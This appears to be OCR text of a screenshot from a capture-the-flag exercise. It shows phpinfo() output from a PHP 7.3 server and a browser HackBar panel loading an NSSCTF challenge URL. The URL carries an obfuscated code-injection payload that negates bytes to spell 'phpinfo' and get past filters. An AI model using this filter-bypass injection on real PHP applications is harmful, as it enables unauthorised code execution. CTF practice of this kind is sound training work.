 PHP Version 7.3.33
php
System Linux 00dd0f3db9e94b39 5.15.0-122-generic #132-Ubuntu SMP Thu Aug 29 13:45:52 UTC 2024 x86_64
Build Date Mar 18 2022 04:03:47
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-iconv=/usr' '--with-openssl' '--with-readline' '--
with-zlib' '--disable-phpdbg' '--disable-cgi' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-
group=www-data' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node9.anna.nssctf.cn:22456/?code=[~%8f%97%8f%96%91%99%90][!%FF]();
Split URL